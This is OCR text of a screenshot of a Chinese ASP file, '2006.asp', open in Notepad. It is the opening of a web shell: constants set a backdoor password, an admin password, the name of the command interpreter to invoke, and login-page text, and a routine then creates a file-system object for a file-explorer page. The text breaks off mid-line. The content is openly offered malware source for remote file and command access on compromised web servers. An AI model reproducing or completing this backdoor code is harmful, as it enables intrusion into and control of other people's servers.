 2006.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const showLogin = "" ''为空直接显示登录界
面,否则用"?pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码,如
果要插入数据库中,只能为一个字符.
Const dbSelectNumber = 10 ''数据库操作时默认从
表中选取的数据量
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在
notdownloadsExists表
Const userPassword = "lcxMarcos" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 '
onclick='window.close();'>"
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
Set fsoX = Server.CreateObject("Scripting.FileSystemObject")
If IsEmpty(fsoX) And (pageName = "FsoFileExplorer" Or theAct =